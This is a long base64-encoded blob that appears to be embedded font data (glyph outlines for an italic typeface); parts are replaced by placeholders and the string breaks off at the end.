M8YHc5MnFhQgAAAAEAugAABKEFxgAUAAABFzcBPgMzFwcjIg4CBwEjAzMBzQYwAUwTL0NcPzIUCR4qHhYK/fybpbwBcXN1Ayw0aVU1AqscKzQX+3kFsAABAJAAAAOuBFEAGAAAARc3Ez4DMzIWFwcuASMiDgIHASMDNwFwAR3LDyo8TTIcLBkeCA4IFB8ZEgf+gIN6pQE8SkwCHyhXRy4NDJYFBRIdIg/8tAQ6AQAABABk/3MEUwY1AAMABwAlAEMAAAEjEzMBIxMzAQ4FJy4FPwE+BRceBQcnPgEuAycmDgQHAw4BHgMXFj4ENwMNrUSt/tOtRa0BugwrQlt2lFpVgFs5HAIJJwssQ1x2lFlWgFs4HAEJsgYGBxk0UjxAZVA7KhsIJgYGCBo0UTxBZk86KRoIBLMBgvk+AYsBW06ajHdVLwICNlp4iJJI/U2ajHhXLwICNlp5iZNIBC5lZFtHLAICJEJbZ241/wAtZWRcSC0CAiNCWmhvNgAABABC/4kDjgS2AAMABwAhAD0AAAEjEzMDIxMzAT4FFx4DDwEOBScuAzcXDgEeAxcWPgI/AT4BLgMnJg4EBwJvrECs5qxArP5PCSU6T2R7SWiKTRgKDAklOk9ke0loik4XCqwEAggWKD4tTGlFJggNAwMIFik+LTBOPi8hFgUDRgFw+tMBbwFVQH90Y0cmAgNdkbRaZkB/cmJGJgIDXJG0WQEiTU9JOSQCA0Bpgj9nIU5PSTokAgIeNklRVScAAAAAAwBu/+gFmgdVAEoAZgByAAABHgUHAw4FJy4DJw4BJy4FNxM+AzcHDgMHAw4BHgMXFj4CNxMzAwYeAhcWPgI3Ez4BLgEnEwcnLgMHIg4CDwEnNz4DFzIeBBcBPgE/ARcHDgMHBJA7Vz4mEwEFXAgdLj9TaEAqTkM1EDaSYT1aQCcUAwZbDDpjkWMSOEsxGwdaAgUBChkrITdQNyAGRrVFBQUePTQ3SS0YBVsECA4tMZoLJjNdWlovGCQZEAMCdAMEHjVLMyNAPT0+QiT+IxotCRKRDwUeKzUbBa8EKkRYYmgx/cU3b2ZYQCMCARUpPChLWgICKERZZGgyAjtao3xMAp4CPFdnLf3EFjtBQDMhAgMvTV8uAa3+UylbTTMCAj1caCkCPSNgWUIGAcWBAQEpMCgBEx8oFRMBJC9RPCEBExwgHRMB/pIhRypgAWUhOjMqEAAAAAMAUP/oBLYF9QBIAGYAcgAAAR4DBwMOAycuAycOAScuBTcTPgM3Bw4DBwMOARQeAhcWPgI/[base64]/iYbKwkRkg0FHCkyGwREBVF3jUL+3kmVd0kCAREjMyNATQICJj5SWl4sASJRk3JGApcDNk5aJv7dETM5OS8fAQMqQ1El7OwiTUMtAQEaKzg7OBYBJBxTUDwGAcqBAQEUHSEbEhMfKBUSASQvUTwhARMcIB0TAf6JIkYrXgFlITozKxEAAAIAZ//[base64]/+cE9wWxAAcANAAAATchByEHIzcBAw4DJy4BJw4BJy4DNxMzAw4BHgEXFj4CNxMzAwYeAhcWPgI3EwG/FAKnEf7yF5wXAjh6CjRZflRIbhsxflNNZDkRB3qtegMCDiYnLkMtGwV7rXoDARMtKiw9KRYFegVFbGx/f/71/[base64]/[base64]/760k7NAbascKn+vQGWq3GrAXerc6sBTf5gq3CqAAAAAAH9eASmAA0F/AAHAAABByc3ITcXB/4oF5kqAb8TmSYFI30B6WwB2AAB/acFFgAYBhMAGQAAAT4DMzIeAg8BJzc2LgInJg4CByM3/dY3ZGFhNjBEKhEDA3MCAQEMGRYxYmNmNS4MBZUBKC8mIjpOLCcBFBIkHRQBAiUvKQF+AAAAAf6NBRX/QgZXAAUAAAE3MwcXB/6NFaAbG0gF5nGXcjkAAAAAAf6rBRb/qAZXAAUAAAEnPwEzB/7vREUWohMFFkt1gXsAAAAACPqm/[base64]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[base64]/pBNcFsABAAAABNi4CLwE3FzI2NzYuAiclNwUeAwcOAQceAw8BBh4CFxY+BDc+ASczFhQHDgUnLgM3Ah8DBR47MawcZIWYDgYLKEc2/tAcARlbiFkmCAuEazA5HAQEBwICECMfLUU1JRoPBRAMC6cIDgggMkZddklIYToVBAF1KFhLNAMCngGFhDFXQScCAZ4BAzppklp6pzUYS1tkMEYXOTMjAgMoQ1haVR9kx2Vkx2Q7gnxwVDABATVYdUIAAAABAGf/[base64]/LU5YBAGWAQIqTnRLLko6LxMQMT1HJU8AAAACAKD+1gMkBbAALgA4AAATNxcyNjc2LgIvATcXHgMHDgEHHgMPAQ4BHgEXDwEuAjY/ATYuAic1AQ4BByc+AT8BM6AbeYSbEAYLJ0k46hvSW4hXJAgLgWouNhoCBhQEBQMNDwOrEA0BBwQTBQQdOzEBrhF2VWg0TBAasQJ6lwGIhDNZRCkCAZgBAzxqk1l5pjYZTFtjL4kaNjYzFxoBGjs+Ph2FK1hIMwcB/cltu0NLQItRlwACAJP+xgMTBDoALQA3AAATNxc+Azc2Ji8BNxceAwcOAwceAw8BBhYXDwEuAjY/ATYuAicBDgEHJz4BPwEzkxyfK0s6JQYLSE7tG9VHd1QqBQQhNEYoJS8YBQQOBQgeAqsPDwUDAw0ECBsxJQGdEXZVaDRMEBqxAbmWAQEUKkEtTVcEAZYBAipOcksvSzwuExI3Q0wmYipNIBQBEiotLxZhIjsuHAL+em27Q0tAi1GXAAH/6f/nBi0FsAA1AAABIQMOBScjNzMWPgQ3EyEDBhQeARcWPgQ3PgEnNxYGBw4FJy4DNwPh/pVcDB4wSGqSYzARHkRiRy4dEgd1AtO7AxIoJjFNPCsfEwYPDAymCAEOCSM4TGR8TE9pPBQGBRL97kutrJ54RwGcAUBphYiALwKw+6kcRkAtAgMkQFVbWSRkxmQBZMZkQIV9blIuAgI+ZoRHAAAAAf/n/+gFKgQ6ADUAAAEDBhQeARcWPgQ3PgEnMx4BBw4FJy4DNxMjAw4FJyM3Mz4FNxMDpXkDEionKkAxIhgOBQ4JDKAJAg0IHS9CV25ET2g8EwZh7DMJGSc7V3hRNRYgM0o0IRUMBU0EOv0cHEhBLwECIzxOUU4eXrxfX7teOHhzZk0sAQE/ZoRGAkj+zT6Ni4BhOQKkAS9OYmZfJQHMAAEALv/nBjsFsAApAAABAwYUHgEXFj4ENz4BJzcWFAcOBScuAzcTIQMjEzMDIRMEvboCESglMU47Kx8TBhAKDKcKDgkkOE1lfUtPaDwTBi791m+1/bRyAipzBbD7pxtGPy4CAyVAVVpZJWTGZAFkxmRAhX5uUS4CAT9ng0cBJ/1/BbD9bgKSAAABAB7/6AU8BDoAKQAAASEDIxMzAyETMwMGFB4BFxY+BDc+ASczHgEHDgUnLgM3AqD+e1GsvKxSAYVSrHsDEyonKkAxIxgOBQ4JDKAIAw0IHS9CV25ET2k7EwYBzf4zBDr+KgHW/R4cSUIuAgIjPE5RTh5evF9evF44eXJnTCwBAT9mhEYAAAAAAQBm/[base64]/[base64]/5wRxBbAAJQAAASE3IQchAwYeAhcWPgQ3PgEnNxYGBw4FJy4DNwIh/ogcA6wc/n+gAwERKCYxTjssHxMGEAoLpgkBDwkkN0xkfExPaTwTBgUSnp78RxtHPy4CAyRBVFtZJGTGZAFlxWRAhX5uUS4CAT9mhEcAAAAAAQCG/+gD4QQ6ACMAAAEhNyEHIQMGFB4BFxY+BDc+ASczHgEHDgMnLgM3AaH+5RsC5Bv+5GEDEionJj0vIhkPBQwCDp8LCQoLOmWPXk9oPBMGA6SWlv20HEhCLwIBGy8/REUdUaBQUJ9QU6SCUAIBPmaERgABAGb/[base64]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[base64]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[base64]/Gi0pJxUVKSsvGyM+OTMXNipsQThWLChMMyI8NjEVFRQsMzkfGi0pJxUVKSsvGyM/OTMXA4UwPgEMFBwPHCkBFiQuF70tQAsUGQ4PGxUMARYjLRjnMD8BLB8cKgEWJC4XvBcnHhELFBkODxsVCwEWIy0YAAEAbACeA3oE0wATAAABIQcnNyM3MzchNyETFwczByMHIQMV/lmeUnOFHNKn/rMcAZuqUYCUHeCnAVwBj/FBsKD/oQEEQcOh/wAAAP///9sAAgNOBEIAZgAeEWFAADmaAAcBhv82/Xf//wAbAAEDaARLAGYAIBRzQAA5mgAHAYb/dv12AAIASgAAA1IFsAAFAAkAAAEzEwEjAwkBEwECBoHL/kaCzAHf/s19ATQFsP0c/TQC4gH1/fX+CwILAAAA//8AdwClAe4E9wAnABAAQgCyAAcAEADZBCQAAAACAHACeQJKBDoAAwAHAAATIxMzEyMTM/GBToK8gk+BAnkBwf4/AcEAAf/f/18A+ADvAAkAADcOAQcnPgE/ATPsD1hJXSU1DA+koV6lP0o5eENSAAACAEcAAAOPBhkAGwAfAAAzEyM3Mzc+AxceARcHLgEjJg4CDwEzByMDISMTM0ejiRmIDQs6YYdYP3Q5LipeMjRMNB8HDqoZqaMB3q68rgOrj15RjWg7AgInF5sYHQEgOlAwXo/8VQQ6ABb/q/5yCEYFrgAVACgAPgBQAFYAXABiAGgAdAB4AHwAgACEAIgAjACZAJ0AoQClAKkArQCxAAABDgMnLgM/[base64]/rgCCRosICE2KBkFDQMKGiwhITYnGQUD0GE7BSAzQydSZgFZAiYwLDkJ+WM3byS/FAT/FMAkbTf5tTIBLRS+HgXbFAEuMm0e++gebxYpIhgEBykjBQFPFQEPFf1uFQEOFf1vFQENFc0UAQ8U/W4UAQ4U/W8UAQ0UAVhXFS0nGwQEDxwkEV78zm8tbxVvLG+vby1vBwBtLG0VbS1tr20sbQHUMVI6IQEBIjpQMHAxUjogAQEiO08v/rgCJQEBDiE2KTA5FQ4+KSw9JxIBAUsdNCkYAQEXKDcfch01KBgBARcoNx8BT/6FJz8sGFJVAiwyAQE4KfzKATvKcXHK/sUGHwEddKmpdP7jqfy2qQEKFSEYJiYDA0t0dHR0dHT5OHFxcXFxcQPCAQEJEyEZFhkNBAEB/tL8fvr8Ffl+/H76/BX5AAAAAAUAXP3VB9cIcwADACkALQAxADUAAAkDBTQ+Ajc+AzU0LgIjIg4CBzM+AzMyFhUUBgcOAxUXIxUzAzMVIwMzFSMEGAO//EH8RAQPBQ8ZFSI8LRsrUXZKQG5TMAHLAREdJBQ5ODUoIzQiEcrKyksEBAIEBAZS/DH8MQPP8RkoIRwOEjQ/SilAZ0knHkFlRhsnGQxANDRNGhkrM0IwW6r9TAQKngQAAgAi//ICIwMjABUAKwAAAQ4DJy4DPwE+AxceAwcnPgEuAScmDgIPAQ4BHgEXFj4CNwIQBiRCZUhFVS4NBQ8HJENlR0VVLQwEkQIDCiAiJC4cDQMSAgMLISIkLhsNAwFFPHpiOwICP2F2OYo9emI7AgJAYXY5ERZBPSwBASk8RBqpF0E+LQEBKT1FGgAB/9P+3QIrA0EAGwAAAxceAwcOBQc3PgU3Ni4CLwEQnHulYB8MByI1TWWATw82Uj0rHREFCAYxZVe0A0EBA2G